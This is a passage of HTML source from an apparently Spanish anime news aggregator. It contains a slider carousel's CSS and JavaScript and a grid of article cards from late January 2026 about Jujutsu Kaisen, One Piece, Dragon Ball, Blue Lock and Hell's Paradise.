Doblaje?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/jujutsu-kaisen-season-3.jpg","url":"/fecha-de-estreno-del-doblaje-en-ingles-de-la-temporada-3-de-jujutsu-kaisen-cuando-sale-el-doblaje/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de My Hero Academia en Orden (Anime y Manga)\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/05/Deku-1.jpg","url":"/todos-los-arcos-de-my-hero-academia-en-orden-anime-y-manga/"},{"@type":"ImageObject","name":"Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-winter-2026-anime-to-watch.jpg","url":"/anime-de-invierno-2026-10-titulos-que-no-te-puedes-perder-en-streaming-esta-temporada-clasificados/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de My Hero Academia: Todos los Episodios que Puedes Saltar (2025)\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/05/all-might.jpg","url":"/lista-de-episodios-de-relleno-de-my-hero-academia-todos-los-episodios-que-puedes-saltar-2025/"},{"@type":"ImageObject","name":"Jujutsu Kaisen: La Transformación de Maki Explicada","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/maki-jjk.jpg","url":"/jujutsu-kaisen-la-transformacion-de-maki-explicada/"},{"@type":"ImageObject","name":"Restaurante BUFFET LIBRE ALA CARTA SUSHI WEI en Xàbia","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSz6cVzxJ8XWFJ7JEDYmy9c9OxLWJnJ6S5GOszONKBYmGCxQSHdIHeH0v0HY-Y1_EKbcOGifdSM4B1epF-lcHf4-tlCIzA3gc_xiT6LtZ08FiO7RQ_5PaS62yJILwRwGdvGHWX0mFA","url":"/restaurante-buffet-libre-ala-carta-sushi-wei/"},{"@type":"ImageObject","name":"Sushiko en Tarragona","contentUrl":"https://lh3.googleusercontent.com/p/AF1QipPqmCyFaTjN-EmnVPvNNEk5Qeww-UuAGmW_L7_d","url":"/sushiko-3/"},{"@type":"ImageObject","name":"Top 10 Demonios Más Fuertes en Frieren, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/strongest-demons-in-Frieren.jpg","url":"/top-10-demonios-mas-fuertes-en-frieren-clasificados/"},{"@type":"ImageObject","name":"El Capítulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Luffy-worried.jpg","url":"/el-capitulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento/"},{"@type":"ImageObject","name":"\nLista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/04/naruto-and-naruto-shippuden.jpg","url":"/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Takopi's Original Sin: Guía de episodios y número de capítulos del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=885354&type=anime&hash=d0de0a8358e74b37938f39032d32fb23","url":"/takopi-s-original-sin-guia-de-episodios-y-numero-de-capitulos-del-anime/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/crunchyroll-anime-awards-2026-fecha-de-la-gala-todos-los-ganadores-anteriores-y-que-animes-apuntan-a-triunfar/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909493&amp;type=anime&amp;hash=7d23b86727b4d1f32d950122a0d05bdf" alt="Crunchyroll Anime Awards 2026: fecha de la gala, todos los ganadores anteriores y qué animes apuntan a triunfar " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/crunchyroll-anime-awards-2026-fecha-de-la-gala-todos-los-ganadores-anteriores-y-que-animes-apuntan-a-triunfar/" itemprop="headline">Crunchyroll Anime Awards 2026: fecha de la gala, todos los ganadores anteriores y qué animes apuntan a triunfar </a></h2>

                <p><small>

                    <time datetime="2026-01-29T01:00:00+08:00" itemprop="datePublished">

                        29/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/crunchyroll-anime-awards-2026-fecha-de-la-gala-todos-los-ganadores-anteriores-y-que-animes-apuntan-a-triunfar/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="29/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-modulo-20-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909470&amp;type=anime&amp;hash=e571f0db347874aa6355936a1075ad19" alt="Jujutsu Kaisen Modulo 20: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-modulo-20-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" itemprop="headline">Jujutsu Kaisen Modulo 20: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </a></h2>

                <p><small>

                    <time datetime="2026-01-29T01:00:00+08:00" itemprop="datePublished">

                        29/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-modulo-20-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="29/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-mas-violento-de-netflix-renuncia-a-su-final-y-confirma-nuevos-episodios-para-2026-es-infinito/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/202612813142_1.jpg" alt="El anime más violento de Netflix renuncia a su final y confirma nuevos episodios para 2026: &#039;Es infinito&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-mas-violento-de-netflix-renuncia-a-su-final-y-confirma-nuevos-episodios-para-2026-es-infinito/" itemprop="headline">El anime más violento de Netflix renuncia a su final y confirma nuevos episodios para 2026: &#039;Es infinito&#039;</a></h2>

                <p><small>

                    <time datetime="2026-01-28T01:00:00+08:00" itemprop="datePublished">

                        28/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-anime-mas-violento-de-netflix-renuncia-a-su-final-y-confirma-nuevos-episodios-para-2026-es-infinito/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="28/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/horario-y-fecha-de-lanzamiento-del-episodio-4-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Teoritta-happy.jpg" alt="Horario y fecha de lanzamiento del Episodio 4 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/horario-y-fecha-de-lanzamiento-del-episodio-4-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva/" itemprop="headline">Horario y fecha de lanzamiento del Episodio 4 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-28T01:00:00+08:00" itemprop="datePublished">

                        28/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/horario-y-fecha-de-lanzamiento-del-episodio-4-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="28/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blue-lock-334-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909473&amp;type=anime&amp;hash=63230f7e8d3e15e9f536867e6b02982c" alt="Blue Lock 334: fecha de salida del próximo capítulo del manga y dónde leerlo online " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blue-lock-334-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/" itemprop="headline">Blue Lock 334: fecha de salida del próximo capítulo del manga y dónde leerlo online </a></h2>

                <p><small>

                    <time datetime="2026-01-28T01:00:00+08:00" itemprop="datePublished">

                        28/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/blue-lock-334-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="28/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-temporada-3-episodio-5-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Yuji-smiling.jpg?w=1200&amp;quality=75" alt="Jujutsu Kaisen Temporada 3 Episodio 5: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-temporada-3-episodio-5-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/" itemprop="headline">Jujutsu Kaisen Temporada 3 Episodio 5: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-28T01:00:00+08:00" itemprop="datePublished">

                        28/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-temporada-3-episodio-5-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="28/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-prediccion-de-spoilers-y-lo-que-podria-pasar-en-el-capitulo-1172-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909190&amp;type=anime&amp;hash=9666508b687b6c6e9c456794c9779380" alt="One Piece: predicción de spoilers y lo que podría pasar en el capítulo 1172 del manga " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-prediccion-de-spoilers-y-lo-que-podria-pasar-en-el-capitulo-1172-del-manga/" itemprop="headline">One Piece: predicción de spoilers y lo que podría pasar en el capítulo 1172 del manga </a></h2>

                <p><small>

                    <time datetime="2026-01-27T01:00:00+08:00" itemprop="datePublished">

                        27/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/one-piece-prediccion-de-spoilers-y-lo-que-podria-pasar-en-el-capitulo-1172-del-manga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="27/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/baki-vuelve-a-netflix-con-una-nueva-temporada-baki-dou-the-invincible-samurai-ya-tiene-fecha/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909209&amp;type=anime&amp;hash=86d600f982ca3488990dce33c8e77927" alt="Baki vuelve a Netflix con una nueva temporada: BAKI-DOU: The Invincible Samurai ya tiene fecha " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/baki-vuelve-a-netflix-con-una-nueva-temporada-baki-dou-the-invincible-samurai-ya-tiene-fecha/" itemprop="headline">Baki vuelve a Netflix con una nueva temporada: BAKI-DOU: The Invincible Samurai ya tiene fecha </a></h2>

                <p><small>

                    <time datetime="2026-01-27T01:00:00+08:00" itemprop="datePublished">

                        27/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/baki-vuelve-a-netflix-con-una-nueva-temporada-baki-dou-the-invincible-samurai-ya-tiene-fecha/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="27/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-1172-los-primeros-spoilers-del-nuevo-capitulo-del-manga-decepcionan-a-parte-de-los-fans/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909327&amp;type=anime&amp;hash=c30b44f0e16ef1b755a562224cc5de2b" alt="One Piece 1172: los primeros spoilers del nuevo capítulo del manga decepcionan a parte de los fans " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-1172-los-primeros-spoilers-del-nuevo-capitulo-del-manga-decepcionan-a-parte-de-los-fans/" itemprop="headline">One Piece 1172: los primeros spoilers del nuevo capítulo del manga decepcionan a parte de los fans </a></h2>

                <p><small>

                    <time datetime="2026-01-27T01:00:00+08:00" itemprop="datePublished">

                        27/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/one-piece-1172-los-primeros-spoilers-del-nuevo-capitulo-del-manga-decepcionan-a-parte-de-los-fans/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="27/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hell-s-paradise-jigokuraku-temporada-2-horario-y-donde-ver-el-episodio-4/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909035&amp;type=anime&amp;hash=7d95b8fe1446cb337914e0d1c8c5e916" alt="Hell&#039;s Paradise: Jigokuraku (Temporada 2): horario y dónde ver el episodio 4 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hell-s-paradise-jigokuraku-temporada-2-horario-y-donde-ver-el-episodio-4/" itemprop="headline">Hell&#039;s Paradise: Jigokuraku (Temporada 2): horario y dónde ver el episodio 4 </a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/hell-s-paradise-jigokuraku-temporada-2-horario-y-donde-ver-el-episodio-4/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/creias-que-lo-habias-visto-todo-de-akira-toriyama-pero-no-liberan-decenas-de-disenos-ineditos-por-el-autor-de-dragon-ball/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909119&amp;type=anime&amp;hash=6479727bc999892b4c3f5a8b0929f729" alt="Creías que lo habías visto todo de Akira Toriyama, pero no: liberan decenas de diseños inéditos por el autor de Dragon Ball " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/creias-que-lo-habias-visto-todo-de-akira-toriyama-pero-no-liberan-decenas-de-disenos-ineditos-por-el-autor-de-dragon-ball/" itemprop="headline">Creías que lo habías visto todo de Akira Toriyama, pero no: liberan decenas de diseños inéditos por el autor de Dragon Ball </a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/creias-que-lo-habias-visto-todo-de-akira-toriyama-pero-no-liberan-decenas-de-disenos-ineditos-por-el-autor-de-dragon-ball/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ya-es-oficial-el-nuevo-anime-de-dragon-ball-entierra-el-mayor-error-de-la-saga-y-confirma-episodios-para-2026/">
											<img src="https://s3.elespanol.com/2026/01/26/actualidad/1003744103623_261091647_1706x960.jpg?fmt=jpeg" alt="Ya es oficial: el nuevo anime de &#039;Dragon Ball&#039; entierra el mayor error de la saga y confirma episodios para 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ya-es-oficial-el-nuevo-anime-de-dragon-ball-entierra-el-mayor-error-de-la-saga-y-confirma-episodios-para-2026/" itemprop="headline">Ya es oficial: el nuevo anime de &#039;Dragon Ball&#039; entierra el mayor error de la saga y confirma episodios para 2026</a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/ya-es-oficial-el-nuevo-anime-de-dragon-ball-entierra-el-mayor-error-de-la-saga-y-confirma-episodios-para-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blue-lock-el-capitulo-333-del-manga-ya-esta-totalmente-filtrado-online/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=909171&amp;type=anime&amp;hash=43febe0366a1a1058f3db641e3bb6398" alt="Blue Lock: el capítulo 333 del manga ya está totalmente filtrado online " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blue-lock-el-capitulo-333-del-manga-ya-esta-totalmente-filtrado-online/" itemprop="headline">Blue Lock: el capítulo 333 del manga ya está totalmente filtrado online </a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/blue-lock-el-capitulo-333-del-manga-ya-esta-totalmente-filtrado-online/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-dragon-ball-super-esta-de-vuelta-y-confirma-su-continuacion-oficial-8-anos-despues-con-the-galactic-patrol/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/25/6975cea743807.jpeg" alt="El anime de Dragon Ball Super está de vuelta y confirma su continuación oficial 8 años después con The Galactic Patrol" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-dragon-ball-super-esta-de-vuelta-y-confirma-su-continuacion-oficial-8-anos-despues-con-the-galactic-patrol/" itemprop="headline">El anime de Dragon Ball Super está de vuelta y confirma su continuación oficial 8 años después con The Galactic Patrol</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-anime-de-dragon-ball-super-esta-de-vuelta-y-confirma-su-continuacion-oficial-8-anos-despues-con-the-galactic-patrol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908988&amp;type=anime&amp;hash=cbbc94a5d8e1b38f87295b892a674ad9" alt="Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake/" itemprop="headline">Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake </a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ya-es-oficial-la-siguiente-gran-pelicula-anime-se-estrena-en-2026-y-persigue-el-exito-de-kimetsu-no-yaiba/">
											<img src="https://s3.elespanol.com/2026/01/22/actualidad/1003744100197_261045218_1706x960.jpg?fmt=jpeg" alt="Ya es oficial: la siguiente gran película anime se estrena en 2026 y persigue el éxito de &#039;Kimetsu no Yaiba&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ya-es-oficial-la-siguiente-gran-pelicula-anime-se-estrena-en-2026-y-persigue-el-exito-de-kimetsu-no-yaiba/" itemprop="headline">Ya es oficial: la siguiente gran película anime se estrena en 2026 y persigue el éxito de &#039;Kimetsu no Yaiba&#039;</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/ya-es-oficial-la-siguiente-gran-pelicula-anime-se-estrena-en-2026-y-persigue-el-exito-de-kimetsu-no-yaiba/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jjk-modulo-capitulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/09/yuji-gojo-jujutsu-kaisen.jpg?w=1200&amp;quality=75" alt="JJK Módulo Capítulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jjk-modulo-capitulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final/" itemprop="headline">JJK Módulo Capítulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jjk-modulo-capitulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie/">
											<img src="https://andro4all.com/hero/2026/01/dragon-ball-super-beerus.jpg?width=1200" alt="Vuelve el anime de &#039;Dragon Ball Super&#039;: arco de Moro y remake del principio de la serie" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie/" itemprop="headline">Vuelve el anime de &#039;Dragon Ball Super&#039;: arco de Moro y remake del principio de la serie</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Tensen.jpg?w=1200&amp;quality=75" alt="Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell’s Paradise (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell’s Paradise (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

